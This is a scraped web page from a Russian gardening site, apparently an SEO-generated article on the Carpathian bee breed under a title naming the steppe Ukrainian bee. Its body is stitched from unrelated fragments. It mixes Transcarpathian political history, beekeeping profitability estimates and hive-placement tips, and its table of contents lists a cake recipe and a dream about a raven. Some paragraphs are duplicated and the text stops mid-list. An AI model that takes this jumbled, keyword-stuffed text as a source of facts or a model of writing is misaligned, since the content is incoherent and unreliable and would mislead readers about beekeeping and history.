

--- FILE ---
content_type: text/html
request_url: https://scrussia.ru/karpatka.html
body_size: 40018
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta http-equiv="X-UA-Compatible" content="ie=edge" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v17.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Степная украинская порода пчел: описание породы, фото, достоинства и недостатки, отзывы</title>
	<meta name="description" content="Происхождение и описание породы. Особенности поведения. Агрессивность. Ройливость. Весеннее развитие. Зимовка. Выработка воска. Медосбор. Здоровье пчел. Цена пчел. Отзывы пасечников." />
	<link rel="canonical" href="https://scrussia.ru/karpatka.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Степная украинская порода пчел: описание породы, фото, достоинства и недостатки, отзывы" />
	<meta property="og:description" content="Происхождение и описание породы. Особенности поведения. Агрессивность. Ройливость. Весеннее развитие. Зимовка. Выработка воска. Медосбор. Здоровье пчел. Цена пчел. Отзывы пасечников." />
	<meta property="og:url" content="https://scrussia.ru/karpatka.html" />
	<meta property="og:site_name" content="scrussia.ru" />
	<meta property="article:published_time" content="2020-10-12T00:00:00+00:00" />
	<meta property="og:image" content="https://scrussia.ru/wp-content/uploads/9/4/8/948c83a5302ecd271f15f05d84d1016e.jpg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="abukreev" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://scrussia.ru/#website","url":"https://scrussia.ru/","name":"scrussia.ru","description":"\u0418\u043d\u0442\u0435\u0440\u043d\u0435\u0442-\u044d\u043d\u0446\u0438\u043a\u043b\u043e\u043f\u0435\u0434\u0438\u044f \u043f\u0440\u043e \u043e\u0433\u043e\u0440\u043e\u0434","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://scrussia.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://scrussia.ru/karpatka.html#primaryimage","inLanguage":"ru-RU","url":"https://scrussia.ru/wp-content/uploads/b/a/4/ba410bbb4fef73e83d880adadd0bb630.jpg","contentUrl":"https://scrussia.ru/wp-content/uploads/b/a/4/ba410bbb4fef73e83d880adadd0bb630.jpg","width":491,"height":320},{"@type":"WebPage","@id":"https://scrussia.ru/karpatka.html#webpage","url":"https://scrussia.ru/karpatka.html","name":"\u0421\u0442\u0435\u043f\u043d\u0430\u044f \u0443\u043a\u0440\u0430\u0438\u043d\u0441\u043a\u0430\u044f \u043f\u043e\u0440\u043e\u0434\u0430 \u043f\u0447\u0435\u043b: \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u043f\u043e\u0440\u043e\u0434\u044b, \u0444\u043e\u0442\u043e, \u0434\u043e\u0441\u0442\u043e\u0438\u043d\u0441\u0442\u0432\u0430 \u0438 \u043d\u0435\u0434\u043e\u0441\u0442\u0430\u0442\u043a\u0438, \u043e\u0442\u0437\u044b\u0432\u044b","isPartOf":{"@id":"https://scrussia.ru/#website"},"primaryImageOfPage":{"@id":"https://scrussia.ru/karpatka.html#primaryimage"},"datePublished":"2020-10-12T00:00:00+00:00","dateModified":"2020-10-12T00:00:00+00:00","author":{"@id":"https://scrussia.ru/#/schema/person/25ae856ac7994850fde6304d49c1cbe5"},"description":"\u041f\u0440\u043e\u0438\u0441\u0445\u043e\u0436\u0434\u0435\u043d\u0438\u0435 \u0438 \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u043f\u043e\u0440\u043e\u0434\u044b. \u041e\u0441\u043e\u0431\u0435\u043d\u043d\u043e\u0441\u0442\u0438 \u043f\u043e\u0432\u0435\u0434\u0435\u043d\u0438\u044f. \u0410\u0433\u0440\u0435\u0441\u0441\u0438\u0432\u043d\u043e\u0441\u0442\u044c. \u0420\u043e\u0439\u043b\u0438\u0432\u043e\u0441\u0442\u044c. \u0412\u0435\u0441\u0435\u043d\u043d\u0435\u0435 \u0440\u0430\u0437\u0432\u0438\u0442\u0438\u0435. \u0417\u0438\u043c\u043e\u0432\u043a\u0430. \u0412\u044b\u0440\u0430\u0431\u043e\u0442\u043a\u0430 \u0432\u043e\u0441\u043a\u0430. \u041c\u0435\u0434\u043e\u0441\u0431\u043e\u0440. \u0417\u0434\u043e\u0440\u043e\u0432\u044c\u0435 \u043f\u0447\u0435\u043b. \u0426\u0435\u043d\u0430 \u043f\u0447\u0435\u043b. \u041e\u0442\u0437\u044b\u0432\u044b \u043f\u0430\u0441\u0435\u0447\u043d\u0438\u043a\u043e\u0432.","breadcrumb":{"@id":"https://scrussia.ru/karpatka.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://scrussia.ru/karpatka.html"]}]},{"@type":"BreadcrumbList","@id":"https://scrussia.ru/karpatka.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://scrussia.ru/"},{"@type":"ListItem","position":2,"name":"\u041f\u0447\u0435\u043b\u0430 \u00ab\u0441\u0442\u0435\u043f\u043d\u0430\u044f \u0443\u043a\u0440\u0430\u0438\u043d\u0441\u043a\u0430\u044f\u00bb: \u043e\u0441\u043e\u0431\u0435\u043d\u043d\u043e\u0441\u0442\u0438 \u043f\u043e\u0440\u043e\u0434\u044b, \u0435\u0451 \u043f\u0440\u043e\u0434\u0443\u043a\u0442\u0438\u0432\u043d\u043e\u0441\u0442\u044c \u0438 \u043a\u0430\u0447\u0435\u0441\u0442\u0432\u0430"}]},{"@type":"Person","@id":"https://scrussia.ru/#/schema/person/25ae856ac7994850fde6304d49c1cbe5","name":"abukreev","image":{"@type":"ImageObject","@id":"https://scrussia.ru/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","caption":"abukreev"},"sameAs":["https://scrussia.ru"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
<link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css?ver=5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-2-css' href='https://fonts.googleapis.com/css?family=Ubuntu:300,400,500,700&#038;subset=cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-1-css' href='https://fonts.googleapis.com/css?family=Montserrat:400,700' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-css' href='/wp-content/themes/rusup/assets/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tw_fancybox-css' href='/wp-content/themes/rusup/assets/plugins/fancybox/jquery.fancybox.css' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=5.8.3' type='text/css' media='screen' />
<link rel='stylesheet' id='easy-responsive-shortcodes-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/easy-responsive-shortcodes.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/font-awesome.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='/wp-content/plugins/tablepress/css/default.min.css?ver=1.14' type='text/css' media='all' />
<script type='text/javascript' src='https://scrussia.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script>window.yaContextCb = window.yaContextCb || []</script><script src="https://yandex.ru/ads/system/context.js" async></script><script src='https://news.2xclick.ru/loader.js' async></script><style type="text/css">div#toc_container {background: #f9f9f9;border: 1px solid #ebebeb;width: 90%;}</style>	<style>
		.container_box {background-color:#ffffff;}
 		.header_box.front { display: block;position: relative;background-size: cover; background-repeat: no-repeat;}
		.header_box { background: url(); background-repeat: no-repeat; display: block;position: relative;background-size: cover;}
		h1 {font-size: 24px; color: #000000}
		.title_box, .title_box h1 {background:none;display:block; font-size: 24px; color: #000000;}
		h2 {font-size: 22px; color: #000000}
		h3 {font-size: 20px; color: #000000}
		h4 {font-size: 18px; color: #000000}
		.title_box {font-size: 30px; background: #55B234; -webkit-background-clip: text;  -webkit-text-fill-color: transparent; }
		.header_box .title:after, .popular_box .title:before, .popular_box .buttons span {background-color: rgba(193, 210, 226, 0.5);}
		.header_box .title:after:hover, .popular_box .title:before:hover {background-color: rgba(193, 210, 226, 0.5);}
		.social_box .like {background: radial-gradient(#EACE57, #55B234 70%);}
		.wp-caption-text, .comment-respond, .social_box {background-color:#ffffff;}
		.button, .pagination a, input[type=submit] {border:3px solid #bbe552; color:#bbe552;;}
		.button:hover, .pagination a:hover ,input[type=submit]:hover {border:3px solid #55B234; background-color:#55B234; color:#ffffff;}
		.header_box input[type=submit] {background-color:#bbe552;}
		.header_box input[type=submit]:hover {background-color:#55B234;}
		.posts_box .item:hover {border:3px solid #55B234;}
		.posts_box .title:hover {color: #55B234;}
		a, .content p, .content ul li, .content ol li {color:#3c2e3f; font-size:16px; }
		/*Настройка цвета меню и тени меню*/
		.header_box .menu {background: #55B234; box-shadow: 0 17px 38px rgb(49, 131, 190);}
		.header_box .menu li.active>a, .header_box .menu li:hover a {background-color: #F0CD38;}
		/*Установка цвета текста ссылок в меню*/
		.header_box .menu a {color: #ffffff;}
		.header_box .menu a:before {background: #F0CD38 50% 50% no-repeat;}
		/*Настройки иконок в меню*/
		.header_box .menu li:nth-child(1)[id^="menu-item-"] > a:before {background-image: url('https://scrussia.ru/wp-content/themes/rusup/assets/images/ico_menu_1.svg');}
		.header_box .menu li:nth-child(2)[id^="menu-item-"] > a:before {background-image: url('https://scrussia.ru/wp-content/themes/rusup/assets/images/ico_menu_2.svg');}
		.header_box .menu li:nth-child(3)[id^="menu-item-"] > a:before {background-image: url('https://scrussia.ru/wp-content/themes/rusup/assets/images/ico_menu_3.svg');}
		.header_box .menu li:nth-child(4)[id^="menu-item-"] > a:before {background-image: url('https://scrussia.ru/wp-content/themes/rusup/assets/images/ico_menu_4.svg');}
        .header_box .menu li[id^="menu-item-"] > a::before { background-size: 70%; }
       	.footer_box .menu a {color:  #4C4C4C}  
        /*Блок "Самое обсуждаемое в шапке*/
		/*.header_box .heading {color: #ff6326;}*/
		/*.header_box .heading:before {background: #ff6326 url(/assets/images/ico_menu_0.svg) 50% 50% no-repeat;}*/
		.logo_box .logo:before {background: url() 100% 100% no-repeat; z-index: 9999; background-size: contain;}
		.logo_box .logo span {background-color: #fcba26; color: #ffffff;}
		.logo_box .logo:hover span {background-color: #f3add1; color: #ffffff; }
		.logo_box .logo {color:#fcba26;}
		.logo_box .logo:hover {color:#fcba26;}
		.popular_box .buttons span.active {background: #F0CD38;}
		.widget_box .featured .title:hover, .footer_box .menu a:hover, .widget_box .discussion .more:hover, .widget_box .discussion .title:hover, .header_box .title:hover, .popular_box .title:hover, .featured_box .link:hover, .discussion_box .title:hover, .discussion_box .more:hover,.posts_box .category:hover,.featured_box .title:hover{color: #fcba26;}
		.featured_box .link:before {background-color: #9ab9d76a;}
		.breadcrumbs_box a:hover {color:#165078;text-decoration: underline;}
		/*Стиль текущей страницы в пагинации*/
		.pagination span {color:#ffffff; background-color: #ff9d26; border-color: #ffa826;}
		/*Стиль маркера номерованных списков*/		
		.content ol>li:before {background-color: #165078;}
		/*Стиль маркера списка "Содержимого*/
		#toc_container li:before {background: #ff9d26;}
	</style>

<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><script>var ajaxUrlFlatPM = "https://scrussia.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>	

		<script type="text/javascript">
/**
 * Скрипт скроллинга: кнопка наверх
 * css class кнопки: scrollTop
 */

window.top = {};
var sc = window.top;

sc.time = 12; // время прокручивания

sc.goTop = function (time, acceleration) {
	acceleration = acceleration || 0.1;
	time = time || sc.time;

	var dx = 0;
	var dy = 0;
	var bx = 0;
	var by = 0;
	var wx = 0;
	var wy = 0;

	if (document.documentElement) {
		dx = document.documentElement.scrollLeft || 0;
		dy = document.documentElement.scrollTop || 0;
	}
	if (document.body) {
		bx = document.body.scrollLeft || 0;
		by = document.body.scrollTop || 0;
	}
	var wx = window.scrollX || 0;
	var wy = window.scrollY || 0;

	var x = Math.max(wx, Math.max(bx, dx));
	var y = Math.max(wy, Math.max(by, dy));

	var speed = 1 + acceleration;
	window.scrollTo(Math.floor(x / speed), Math.floor(y / speed));
	if(x > 0 || y > 0) {
		var invokeFunction = "window.top.goTop("+ time +")"
		window.setTimeout(invokeFunction, time);
	}
	return false;
}

sc.showHide = function (){
	var a = document.getElementById('gotop');

	if( ! a ){
		// если нет элемента добавляем его
		var a = document.createElement('a');
		a.id = "gotop";
		a.className = "scrollTop";
		a.href = "#";
		a.style.display = "none";
		a.style.position = "fixed";
		a.style.zIndex = "9999";
		a.onclick = function(e){ e.preventDefault(); window.top.goTop(); }
		document.body.appendChild(a);
	}

	var stop = (document.body.scrollTop || document.documentElement.scrollTop);
	if( stop > 300 ){
		a.style.display = 'block';
		sc.smoothopaque(a, 'show', 30, false);
	} else {
		sc.smoothopaque(a, 'hide', 30, function(){a.style.display = 'none';});
	}

	return false;
}

// Плавная смена прозрачности
sc.smoothopaque = function (el, todo, speed, endFunc){
	var 
	startop = Math.round( el.style.opacity * 100 ),
	op = startop,
	endop = (todo == 'show') ? 100 : 0;

	clearTimeout( window['top'].timeout );

	window['top'].timeout = setTimeout(slowopacity, 30);

	function slowopacity(){
		if( startop < endop ){
			op += 5;
			if( op < endop )
				window['top'].timeout = setTimeout(slowopacity, speed);
			else
				(endFunc) && endFunc();
		}
		else {
			op -= 5;
			if( op > endop ){
				window['top'].timeout = setTimeout(slowopacity, speed);
			}
			else
				(endFunc) && endFunc();
		}

		// установка opacity
		el.style.opacity = (op/100);
		el.style.filter = 'alpha(opacity=' + op + ')';
	}
}

if (window.addEventListener){
	window.addEventListener("scroll", sc.showHide, false);
	window.addEventListener("load", sc.showHide, false);
}
else if (window.attachEvent){
	window.attachEvent("onscroll", sc.showHide);
	window.attachEvent("onload", sc.showHide);
}
</script>
	
</head>
<body>
<div id="site">

	<div class="container_box">

		<div class="header_box">

			<div class="fixed">

				<div class="header">

					
					<div class="navigation">

													<div class="logo_box">
								<a href='/' class='logo'>scrussia<span>ru</span></a>
																	<div class="slogan">Онлайн-журнал про огород</div>
															</div>
						
						<form action="https://scrussia.ru/index.php" method="get" class="search">
							<input type="text" value="" placeholder="Поиск информации на сайте" name="s" />
							<input type="submit" value="" />
						</form>
						
					</div>

					
					
				</div>

			</div>

		</div>

		
			<div class="fixed">

				<div class="wrapper_box">

					<div class="main_box">

						<div class="breadcrumbs_box"><a href='/' class='home'>Home</a><b></b><span class="last">Пчела «степная украинская»: особенности породы, её продуктивность и качества</span></div>
		


<div class="content_box">

	<div class="content">

		<h1>Пчела «степная украинская»: особенности породы, её продуктивность и качества</h1>
		<div id="toc_container" class="no_bullets"><p class="toc_title">Содержание:</p><ul class="toc_list"><li><a href='#i'>Послевоенный период</a></li><li><a href='#i-2'>Рентабельность пчеловодства</a></li><li><a href='#i-3'>Славяне в Закарпатье</a></li><li><a href='#i-4'>Советы по разведению в домашних условиях</a></li><li><a href='#i-5'>Пчела Карника: особенности и характеристика породы с фото и видео</a></li><li><a href='#i-6'>Порода бакфаст</a></li><li><a href='#_171187'>Польский торт &#171;Карпатка&#187;</a><ul><li><a href='#i-7'>Приготовление теста</a></li><li><a href='#i-8'>Выпечка коржей</a></li><li><a href='#i-9'>Приготовление крема</a></li><li><a href='#i-10'>Сборка торта</a></li></ul></li><li><a href='#i-11'>Оборудование в пчеловодстве</a></li><li><a href='#i-12'>Африканские</a></li><li><a href='#i-13'>Поиск по сайту</a></li><li><a href='#i-14'>Происхождение карпатской породы пчел</a></li><li><a href='#i-15'>Достоинства и недостатки карпатской пчелы</a></li><li><a href='#i-16'>Кавказские</a></li><li><a href='#i-17'>Карпатка или карника?</a></li><li><a href='#i-18'>Особенности карпатки пчелы</a></li><li><a href='#i-19'>Огромный ворон в доме во сне</a></li><li><a href='#i-20'>Отличительные особенности и общая характеристика карпатской породы пчел</a></li><li><a href='#i-21'>Основные характеристики карпатки</a></li></ul></div>
<div class="flat_pm_start"></div>
<h2><span id="i">Послевоенный период</span></h2>
<p>После освобождения территории советской армией в 1944 году, сюда снова вернулась чехословацкая власть. Президент Бенеш запретил на территории функционирование немецких, венгерских и русофильских партий Бродия и Фенцика, а также официальное употребление слов «Судеты» и «Подкарпатская Русь».
</p>
<p>26 ноября 1944 года собрание в Мукачево высказалось за присоединение к УССР. 29 июня 1945 года было подписано соглашение о присоединении Карпатской Украины к УССР, ратифицировано соглашение было 27 ноября, а договор о границе подписан 22 ноября. 4 апреля 1946 года произошёл последний обмен территорией с ЧСР, и Закарпатская Украина стала Закарпатской областью УССР (теперь — Украина).
</p>
<p>На следующий день, после обращения Собрания народных комитатов Подкарпатской Руси к руководству Советского Союза лично к Сталину обратился Православный съезд Подкарпатской Руси во главе с архимандритом Кабалюком и профессором Линтуром с новым предложением: включить в состав СССР Карпато-Русскую ССР как 17-ю республику. Это обращение было отклонено.
</p>
<h2><span id="i-2">Рентабельность пчеловодства</span></h2>
<div class="relator_box alignleft">

	<span class="thumb" style="background-image: url(https://scrussia.ru/wp-content/uploads/6/d/2/6d201dd2a387edb2649dbd136f003012.jpg);"></span>

	<a href='/faverol.html' class='title'>Описание кур фавероль, продуктивность породы, ее содержание и уход</a>

</div><p>Привлекательность бизнеса по вождению среднерусской пчелы заключается в том, что:</p>
<ul>
<li>на старте вложения вполне умеренные в сравнении с другими видами бизнеса;</li>
<li>текущие расходы очень низкие;</li>
<li>всегда имеется достаточно большой спрос на производимую продукцию.</li>
</ul>
<p><img src="/wp-content/uploads/9/4/8/948c83a5302ecd271f15f05d84d1016e.jpg" alt="" data-src="/wp-content/uploads/5/6/4/564ae392436d59a4c2c9e19581e53510.jpg" /></p>
<p>Единственным серьезным недостатком является то, что владелец пасеки должен сам очень хорошо разбираться в пчеловодстве, так как этот бизнес очень уязвим к природным факторам. Именно поэтому пчеловодство — в основном удел людей увлеченных этим делом. Успешно заниматься разведением пчел и не любить их — практически несовместимые явления.</p>
<p>Для лучшего понимания возможного уровня рентабельности следует произвести базовые подсчеты. Для пасеки на 50 ульев придется сходу потратить около 500 тыс. рублей на закупку среднерусских орловских пчел или других разновидностей, самих ульев и вспомогательного оборудования. Как видим, сумма отнюдь не фантастическая, если сравнивать с любым другим видом бизнеса.</p>
<p>Текущие расходы и вовсе смешны. 50 ульев вполне под силу обслужить одному человеку. Причем работать ему придется не каждый день и даже не по 8 часов. То есть Вы вполне можете найти человека, который согласиться делать эту работу за 3-3,5 тыс. р. в месяц. С учетом того, что зимой ульям обслуживание не требуется, затраты на наемного работника будут еще и не круглогодичными. Стоимость ветеринарных препаратов — 7-10 тыс. руб. в год. Если пасека планируется кочующей (а так и нужно делать для большей выгоды), за 4-5 переездов в год придется потратить еще порядка 35-40 тыс. руб. Еще столько же составят налоги. В целом валовые текущие расходы (без учета затрат на расширение) составят около 100 тыс. рублей в год.</p>
<p><img src="/wp-content/uploads/7/e/8/7e8068dd017036cd1d5737795095c071.jpg" alt="" data-src="/wp-content/uploads/d/c/0/dc014ae5432722436d6983f49b5130f6.jpg" /></p>
<p>При правильном уходе и благоприятных погодных условиях одна пчелиная семья в среднем приносит около 30 кг меда в год. Поскольку мед, во-первых, вообще не портится со временем, во-вторых, может храниться при любой температуре (не нужен холодильник), его не обязательно сдавать в конце сезона перекупщикам по оптовой цене. Если наладить его реализацию по розничной цене, то в течение года весь «урожай» можно продать самостоятельно.</p>
<p>Средние цены на этот продукт у нас составляют 200-250 руб. за кг. Учитывая, что 50 ульев за сезон дадут порядка полторы тонны меда, валовая выручка от его реализации по этой цене составит 300-375 тыс. рублей. То есть в 3-3,7 раза больше, чем текущие расходы. Плюс не стоит забывать о побочной продукции — это воск, новые пчелиные рои, перга, прополис и пыльца. Они вполне могут совокупно дать еще 100–125 тыс. руб. Таким образом, всего за два-три года можно полностью окупить стартовые вложения.</p>
<h2><span id="i-3">Славяне в Закарпатье</span></h2>
<div class="relator_box alignright">

	<span class="thumb" style="background-image: url(https://scrussia.ru/wp-content/uploads/4/4/1/441b262eea249c3f3d3883e5dae65148.jpg);"></span>

	<a href='/strokac.html' class='title'>Кролики породы строкач: описание вида, особенности ухода, размножение, характерные признаки породы и правила содержания</a>

</div><p>Заселение Закарпатья славянскими племенами через карпатские перевалы началось примерно со II в. н. э. Результаты археологических раскопок показывают, что к VIII—IX вв. низменные районы Закарпатья были довольно густо заселены. Местные жители, занимавшиеся земледелием, видимо, принадлежали к белым хорватам, проживавшим по обе стороны Карпатских гор. Вторжение древневенгерского союза племён на дунайскую равнину отрезало их от сородичей — южных славян,  и под влиянием постоянного притока переселенцев с другой стороны Карпат, продолжавшегося вплоть до XIX века, население Закарпатья постепенно оказалось интегрировано в восточнославянскую этническую общность.
</p>
<h2><span id="i-4">Советы по разведению в домашних условиях</span></h2>
<div class="relator_box alignleft">

	<span class="thumb" style="background-image: url(https://scrussia.ru/wp-content/uploads/7/1/8/7180155bec93457c8c904cdddd969fd3.jpg);"></span>

	<a href='/kury-rodonit.html' class='title'>Особенности разведения кур породы родонит</a>

</div><p>Профессиональные пчеловоды дают следующие полезные рекомендации желающим завести карпатских пчёл:</p>
<p>Покупая пчелиную семью, нужно провести осмотр матки. Она будет покрупнее, чем просто рабочие самки, и иметь удлинённое брюшко, не закрываемое крылышками. Она несколько медленно движется, и, как правило, находится в центре гнезда при сотах с яйцами</p>
<p>
Следует заострить внимание на следующем — крылья, конечности и брюшко должны быть без повреждений. Следует оценить качество расплода — матка обязана произвести яйца в каждую ячейку. При наличии пустых ячеек, такую матку надо будет заменить
</p>
<p>Обязательно поставить ограждение для пасеки высотой не менее 1,5 м. Место для ульев не должно находиться возле водоёмов и иметь сырость. Надо также избегать промышленных районов. Выбор ульев. Предпочтительней приобретать одинарные улики, которые можно сложить. Следует также обратить внимание на защиту от низких температур. На детках зимой не должен прилипать снег. Внутри ульев должна быть чистота и достаток корма. Пасеку лучше располагать возле растений-медоносов, которые пораньше зацветают, чтобы пчёлы весной имели быстрый доступ к источнику пищи. В весенний период нужно более внимательно проводить осмотр улья для контроля рамок. По мере необходимости их нужно добавлять или убирать. После сбора мёда весной нужно создать отводки и удалить трутневый расплод, — это даст больше пространства для строительства. Улья должны располагаться в тихом месте, подальше от тропинок, просёлочных и автомобильных дорог. Пчёлы плохо переносят шум и громкие звуки, и это может вынудить их покинуть улей</p>
<p>При наличии пустых ячеек, такую матку надо будет заменить. Обязательно поставить ограждение для пасеки высотой не менее 1,5 м. Место для ульев не должно находиться возле водоёмов и иметь сырость. Надо также избегать промышленных районов. Выбор ульев. Предпочтительней приобретать одинарные улики, которые можно сложить</p>
<p>
Следует также обратить внимание на защиту от низких температур. На детках зимой не должен прилипать снег
</p>
<p>Внутри ульев должна быть чистота и достаток корма. Пасеку лучше располагать возле растений-медоносов, которые пораньше зацветают, чтобы пчёлы весной имели быстрый доступ к источнику пищи. В весенний период нужно более внимательно проводить осмотр улья для контроля рамок. По мере необходимости их нужно добавлять или убирать. После сбора мёда весной нужно создать отводки и удалить трутневый расплод, — это даст больше пространства для строительства. Улья должны располагаться в тихом месте, подальше от тропинок, просёлочных и автомобильных дорог. Пчёлы плохо переносят шум и громкие звуки, и это может вынудить их покинуть улей. </p>
<p>Карпатская порода пчёл появилась не так давно, но уже стала популярна благодаря немалому количеству положительных для пчеловодов особенностей.</p>
<p>Достоинств у этого вида гораздо больше, чем недостатков, и многие пчеловоды останавливают свой выбор именно на нем. Однако такая популярность может сыграть и отрицательную роль, особенно в случае приобретения пчелопакетов – стандартных наборов для пасечного разведения, содержащих молодых пчел, матку и расплод.</p>
<p>Недобросовестные продавцы могут “подсунуть” поддельный товар, только внешне напоминающий карпатский вид. В этом случае начинающего пчеловода ждет разочарование: его подопечные могут оказаться слабыми и агрессивными, иметь низкую продуктивность и большой подмор.</p>
<p>
общий вес насекомых в пакете должен составлять 1 кг 200 г; матка должна быть сильной, плодной, возрастом не более 2 лет; в пакете должно быть 2 рамки расплода; содержимое пакета должно быть дополнено 3 кг корма; насекомых из пакета осторожно смахивают в улей, затем подсаживают туда матку. Приобрести пакет можно только весной, лучше всего – у знакомого пасечника или по рекомендации
</p>
<p>Приобрести пакет можно только весной, лучше всего – у знакомого пасечника или по рекомендации.</p>
<h2><span id="i-5">Пчела Карника: особенности и характеристика породы с фото и видео</span></h2>
<p>Многолетняя селекционная работа, в процессе которой совершенствовалась <a href='/bakfast/'>порода пчёл Карника</a> и их характеристики, привела к тому, что из всех медоносов краинская порода отличается особенно полезными качествами:</p>
<ol>
<li>Высокие показатели работоспособности: в день они способны собрать до 9 кг меда. Встречаются случаи суточного медосбора до 15 кг.</li>
<li>Еще один плюс: легкое переключение с медоноса на медонос, причем Карника выбирает наиболее перспективный вариант.</li>
<li>
При плохой погоде летная активность отсутствует.</li>
<li>Нрав очень миролюбивый: пасечник может без маски и дымаря производить осмотр, подкармливание и перевозку.</li>
<li>
Раннее наращивание семей. Не смотря на то, что пчёлы зимуют в небольшом количестве: от 6 до 9 рам, с наступлением весны численность семьи достигает своего максимума.</li>
<li>
В сутки матка откладывает около 2000 яиц (достаточно мало). Во время главного медосбора количество сот для яйцекладки критически сокращается, так как все заполняется нектаром.</li>
<li>Карника спокойно зимует в условиях холодных зим, с минимумом подмора.</li>
<li>
При зимовке крайне экономно использует кормовые запасы.</li>
<li>Достаточно устойчива к заболеваниям.</li>
<li>
Ройливость пчелосемей путём селекционных работ снижена до минимума. В роение, согласно статистике, может переходить 30% семей, но если вовремя предпринять меры, пчела продолжит работу в обычном режиме.</li>
<li>После заполнения нижней (расплодной) части улья, быстро переходит к освоению магазина (верхней части, надставке).</li>
<li>
Прослеживается слабое прополисование гнезд.</li>
<li>Пчёлы проявляют высокую самозащиту.</li>
<li>
Не склонны к воровству у других семей.</li>
<li>Среди многих ульев не блуждают, сразу определяя свой.</li>
</ol>
<p>Пчелы матки Карника</p>
<p>Учитывая, что Карника не имеет чистоты породы, есть несколько характеристик, которые свойственны всем представителям Краинской пчелы:</p>
<ol>
